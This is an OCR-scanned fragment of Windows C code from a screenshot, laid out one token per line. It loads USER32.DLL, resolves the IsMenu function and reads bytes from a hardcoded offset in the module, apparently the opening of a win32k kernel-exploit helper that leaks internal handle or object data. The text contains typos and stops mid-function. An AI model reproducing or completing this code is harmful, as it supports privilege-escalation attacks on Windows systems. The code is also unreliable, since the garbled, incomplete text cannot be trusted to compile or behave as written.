
DWORD type_hanlde
)
{
int
 conut 
=
0
;
    PVOID HANDLE 
=
0
;
    PBYTE add 
=
0
;
    WORD temp 
=
0
;
    DWORD offset 
=
0xbd688
;
    HMODULE hModule 
=
LoadLibraryA
(
"USER32.DLL"
)
;
    PBYTE pfnIsMenu 
=
(
PBYTE
)
GetProcAddress
(
hModule
,
"IsMenu"
)
;
    ULONGLONG par1 
=
0
;
    DWORD par2 
=
0
;
memcpy
(
(
VOID
*
)
&
par1
,
(
char
*
)
(
(
ULONGLONG
)
hModule 
+
 offset
)
,
0x08
)
;
memcpy
(
(
VOID
*
)
&
par2
,
(
char
*
)
(
(
ULONGLONG
)
hModule 
+
 offset 
+
0x08
)
,
0x02
)
;